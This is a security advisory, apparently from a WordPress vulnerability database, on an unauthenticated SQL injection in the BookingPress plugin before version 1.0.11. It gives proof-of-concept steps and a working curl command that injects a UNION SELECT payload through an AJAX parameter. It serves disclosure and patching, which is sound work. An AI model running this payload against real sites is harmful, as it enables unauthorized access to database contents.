 WordPress Plugin Vulnerabilities
BookingPress < 1.0.11 - Unauthenticated SQL Injection
Description
The plugin fails to properly sanitize user supplied POST data before it is used in a dynamically constructed SQL query via the
bookingpress_front_get_category_services AJAX action (available to unauthenticated users), leading to an unauthenticated SQL
Injection
Proof of Concept
- Create a new "category" and associate it with a new "service" via the BookingPress admin menu (/wp-
admin/admin.php?page=bookingpress_services)
- Create a new page with the "[bookingpress_form]" shortcode embedded (the "BookingPress Step-by-step Wizard Form")
- Visit the just created page as an unauthenticated user and extract the "nonce" (view source -> search for
"action:'bookingpress_front_get_category_services'")
- Invoke the following curl command
curl -i 'https://example.com/wp-admin/admin-ajax.php' \
  --data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=33&total_service=-7502) UNION ALL
SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'